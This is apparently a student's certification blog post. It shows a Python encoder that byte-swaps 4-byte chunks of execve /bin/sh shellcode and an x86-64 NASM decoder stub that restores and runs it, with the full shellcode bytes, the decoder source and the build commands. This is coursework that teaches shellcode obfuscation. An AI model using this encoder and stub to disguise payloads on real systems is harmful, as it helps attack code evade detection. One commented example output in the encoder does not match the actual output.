Writing a 64-bit custom encoder (reversed byte order of 4 byte chunks)
in Blog
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert Certification. The task for 4/7 assignment is to create a custom encoding scheme like shown in the course’s Insertion encoder chapter. The encoding scheme should be used on the execve-stack shellcode implemented during the course and then executed.
Student ID: SLAE64 - 1594
Encoding scheme
I decided to implement an encoding scheme where I would divide the shellcode into 4 byte chunks and reverse the byte order in all of the chunks. For that to work, I also needed to check that the number of total bytes would be divisible by 4. For this I made the check in the python program code below if (length%4 != 0). If it turned out that the number of bytes of the shellcode I am using was not divisible by 4 I padded the shellcode with \x90-s as also seen on the picture below.

So the final encoder.py looks as follows:
#execve stack shellcode from SLAE64 course
import binascii
j = 3
i = 0
shellcode = "\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\x50\x48\x89\xe2\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05"
shellarray = bytearray(shellcode)
length = len(shellarray)
encoded = []
encoded_shellcode = shellcode.encode('hex')
input = "Input: "+ r"\x" + r"\x".join(encoded_shellcode[n:n+2] for n in range(0, len(encoded_shellcode),2))
print input
#print "Old length: %s" % length
if (length%4 != 0):
adding = 4 -(length%4)
for i in range (adding):
shellarray.append(0x90)
#print "New length with \\x90-s appended: %s" % len(shellarray)
#changing positions
while(j <= len(shellarray)):
for i in range(4):
encoded.append(shellarray[j-i])
j = j + 4
output = binascii.hexlify(bytearray(encoded))
result = "Output (\\xXX format):" + r"\x" + r"\x".join(output[n : n+2] for n in range(0, len(output), 2))
print result
result2 = "Output (0xXX format): " + r"0x" + r",0x".join(output[n : n+2] for n in range(0, len(output), 2))
print result2
# Input: \x48\x31\xc0\x50 \x48\xbb\x2f\x62 \x69\x6e\x2f\x73 \x68\x53\x48\x89 \xe7\x50\x48\x89 \xe2\x57\x48\x89 \xe6\x48\x83\xc0 \x3b\x0f\x05
# Output \x50\xc0\x31\x48 \x62\x2f\xbb\x48 \x73\x2f\x6e\x69 \x89\x48\x53\x68 \x89\x48\x50\xe7 \x89\x48\x57\xe2 \xc0\x83\x48\xe6 \x90\x05\x0f\x3b
Output:
$ python ./encoder.py
Input: \x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\x50\x48\x89\xe2\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05
Output (\xXX format):\x50\xc0\x31\x48\x62\x2f\xbb\x48\x2f\x2f\x6e\x69\x48\x53\x68\x73\x48\x50\xe7\x89\x48\x57\xe2\x89\x83\x48\xe6
\x89\x05\x0f\x3b\xc0
Output (0xXX format): 0x50,0xc0,0x31,0x48,0x62,0x2f,0xbb,0x48,0x2f,0x2f,0x6e,0x69,0x48,0x53,0x68,0x73,0x48,0x50,0xe7,0x89,0x48,0x57,
0xe2,0x89,0x83,0x48,0xe6,0x89,0x05,0x0f,0x3b,0xc0
Go simple or go home - htonl()
In order for this encoder scheme to be useful for us, we should also implement the decoder stub for that particular encoding. Funnily enough I thought implementing the decoder for that would be super difficult and I would need to keep note of where I am currently in the decoded hex string, where are all the 4th*X bytes and when does the hex string end, but that turned out to be wrong assumption. One evening I was thinking of my egghunter solution where I used an access syscall for something that it was not really intended for. That funnily brought me to htonl() function in C which I have previously used to convert something to network byte order. BECAUSE … it also operates on data in 4 byte chunks and reverses the byte order. How convenient! So I made a quick example with htonl() to see what instructions it is made up of in assembly and it turned out I only needed 1 instruction bswap.
htonl.c example:
//$ gcc htonl.c -o htonl
//$ gdb ./htonl
#include <arpa/inet.h>
int main() {
int server_fd = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in server;
server.sin_family = AF_INET;
server.sin_port = htonl(80808080);
server.sin_addr.s_addr = htonl(INADDR_ANY);
// ...
return 0;
}

Decoder
That single instruction - bswap - turned out to be the key to an easy solve for this decoder routine. The rest of the program is built using the JCP (Jmp-CALL-Pop) technique to get the address of encoded_shellcode to RBX via pop rbx. In order to save the decoded shellcode somewhere on the stack in allocate_space I am allocating the length of shellcode worth of space and saving the beginning address of decoded shellcode to R10 for later use. In cmp section I am performing the check to see if I have reached to the end of the shellcode yet.
The decode section is undeniably the most important part here. This is where I use RBX to get the address of 1st byte in a 4-byte chunk and then iterating RCX to move from one 4-byte chunk to the next while using bswap to reverse the byte order back to its original order.
global _start
section .text
_start:
jmp find_address
decoder:
pop rbx ;get the address of the encoded_shellcode
xor rdi, rdi
xor rcx, RCX ;counter
allocate_space:
sub rsp, 0x20 ;allocate space depending on the length of your shellcode
mov r10, rsp
jmp decode
cmp:
inc rcx
cmp rcx, 0x20 ;32 - length of the shellcode
jge decoded_shell
decode:
mov edi, dword [rbx+rcx]
bswap edi ;reverse the order of 4 bytes
mov dword [rsp], edi
add rcx, 4
add rsp, 4
loop cmp
find_address:
call decoder
encoded_shellcode: db 0x50,0xc0,0x31,0x48,0x62,0x2f,0xbb,0x48,0x2f,0x2f,0x6e,0x69,0x48,
0x53,0x68,0x73,0x48,0x50,0xe7,0x89,0x48,0x57,0xe2,0x89,0x83,0x48,0xe6,0x89,0x05,0x0f,0x3b,0xc0
decoded_shell:
mov rsp, r10 ;get back to the top of the decoded shell on stack
push r10 ;put the address where decoded shell resides to the top of the stack so we can ret to it
ret
Assemble, link and go
$ nasm -felf64 decoder.nasm -o decoder.o
$ ld decoder.o -o decoder
$ ./decoder
$whoami
silvia
- Encoder.py
https://github.com/silviavali/SLAE/blob/master/task4/encoder.py - Decoder.nasm:
https://github.com/silviavali/SLAE/blob/master/task4/decoder.nasm
Related posts:
- 64-bit bindshell with a passphrase protection
- 64-bit reverse shell with passphrase protection
- Egghunter (64-bit Linux) using access() syscall
- Writing a 64-bit custom encoder (reversed byte order of 4 byte chunks)
- Msfvenom generated Exec shellcode analysis - exec shellcode
- Msfvenom generated bind_tcp shellcode analysis
- Msfvenom generated shell_reverse_tcp payload
- Polymorphic shellcodes for samples taken from Shell-Storm
- Custom encrypter - One-time pad (OTP)
